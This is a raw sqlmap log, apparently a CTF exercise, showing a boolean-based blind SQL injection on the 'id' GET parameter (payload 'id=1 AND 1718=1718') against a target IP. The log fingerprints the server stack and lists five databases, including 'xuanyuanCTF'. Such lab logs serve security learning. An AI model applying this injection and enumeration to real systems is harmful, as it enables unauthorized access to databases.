 [21:53:33] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 1718=1718
---
[21:53:33] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[21:53:33] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.56, PHP 8.0.30
back-end DBMS: MySQL 5 (MariaDB fork)
[21:53:33] [INFO] fetching database names
[21:53:33] [INFO] fetching number of databases
[21:53:33] [WARNING] 当前关键字列表如下，请注意修改：
['SELECT']
[21:53:33] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[21:53:33] [INFO] retrieved:
[21:53:33] [WARNING] reflective value(s) found and filtering out
5
[21:53:34] [INFO] retrieved: information_schema
[21:53:39] [INFO] retrieved: performance_schema
[21:53:45] [INFO] retrieved: mysql
[21:53:47] [INFO] retrieved: ctf
[21:53:48] [INFO] retrieved: xuanyuanCTF
available databases [5]:
[*] ctf
[*] information_schema
[*] mysql
[*] performance_schema
[*] xuanyuanCTF
[21:53:51] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/27.25.151.26'
[*] ending @ 21:53:51 /2025-05-26/